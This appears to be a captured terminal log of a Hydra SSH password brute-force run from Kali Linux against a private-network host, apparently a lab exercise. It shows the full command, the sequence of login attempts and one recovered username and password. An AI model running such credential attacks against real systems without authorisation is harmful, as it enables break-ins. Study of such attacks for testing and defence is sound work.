 (kali㉿kali)-[~/passwords-and-usernames]
$ hydra -s 22 -L user.txt -P pwd.txt 192.168.2.17 -t 4 -V ssh
[ATTEMPT] target 192.168.2.17 - login "randa" - pass "abcd" - 23 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.2.17 - login "randa" - pass "user" - 24 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.2.17 - login "randa" - pass "hhhh" - 25 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "randa" - pass "aedam" - 26 of 56 [child 0] (0/0)
[ATTEMPT] target 192.168.2.17 - login "randa" - pass "ouss" - 27 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.2.17 - login "randa" - pass "abcd1234" - 28 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.2.17 - login "molka" - pass "123" - 29 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "molka" - pass "abcd" - 30 of 56 [child 0] (0/0)
[ATTEMPT] target 192.168.2.17 - login "molka" - pass "user" - 31 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.2.17 - login "molka" - pass "hhhh" - 32 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.2.17 - login "molka" - pass "aedam" - 33 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "molka" - pass "ouss" - 34 of 56 [child 0] (0/0)
[ATTEMPT] target 192.168.2.17 - login "molka" - pass "abcd1234" - 35 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.2.17 - login "mozo" - pass "123" - 36 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.2.17 - login "mozo" - pass "abcd" - 37 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "mozo" - pass "user" - 38 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.2.17 - login "mozo" - pass "hhhh" - 39 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "oussama" - pass "hhhh" - 46 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "oussama" - pass "aedam" - 47 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.2.17 - login "oussama" - pass "ouss" - 48 of 56 [child 0] (0/0)
[ATTEMPT] target 192.168.2.17 - login "oussama" - pass "abcd1234" - 49 of 56 [child 1] (0/0)
22][ssh] host: 192.168.2.17 login: oussama password: abcd1234
[ATTEMPT] target 192.168.2.17 - login "wail" - pass "123" - 50 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.2.17 - login "wail" - pass "abcd" - 51 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "wail" - pass "user" - 52 of 56 [child 2] (0/0)
[ATTEMPT] target 192.168.2.17 - login "wail" - pass "hhhh" - 53 of 56 [child 0] (0/0)
[ATTEMPT] target 192.168.2.17 - login "wail" - pass "aedam" - 54 of 56 [child 1] (0/0)
[ATTEMPT] target 192.168.2.17 - login "wail" - pass "ouss" - 55 of 56 [child 3] (0/0)
[ATTEMPT] target 192.168.2.17 - login "wail" - pass "abcd1234" - 56 of 56 [child 2] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-01 19:43:18